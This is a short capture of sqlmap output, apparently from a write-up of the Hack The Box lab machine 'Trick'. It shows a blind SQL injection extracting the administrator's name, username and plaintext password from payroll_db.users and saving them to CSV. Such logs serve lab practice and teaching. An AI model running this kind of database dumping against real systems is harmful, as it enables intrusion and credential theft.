 [15:05:56] [INFO] retrieved: 1
[15:05:57] [INFO] retrieving the length of query output
[15:05:57] [INFO] retrieved: 1
[15:05:58] [INFO] retrieved: 1
[15:06:00] [INFO] retrieving the length of query output
[15:06:00] [INFO] retrieved: 13
[15:06:06] [INFO] retrieved: Administrator
[15:06:06] [INFO] retrieving the length of query output
[15:06:06] [INFO] retrieved: 21
[15:06:13] [INFO] retrieved: SuperGucciRainbowCake
[15:06:13] [INFO] retrieving the length of query output
[15:06:13] [INFO] retrieved: 10
[15:06:18] [INFO] retrieved: Enemigosss
Database: payroll_db
Table: users
[1 entry]
+----+---------------+-----------------------+------------+
| id | name          | password              | username   |
+----+---------------+-----------------------+------------+
| 1  | Administrator | SuperGucciRainbowCake | Enemigosss |
+----+---------------+-----------------------+------------+
[15:06:18] [INFO] table 'payroll_db.users' dumped to CSV file '/home/rebick/.local/share/sqlmap/output/preprod-payroll.trick.htb/dump/payroll_db/users.csv'
[15:06:18] [INFO] fetched data logged to text files under '/home/rebick/.local/share/sqlmap/output/preprod-payroll.trick.htb'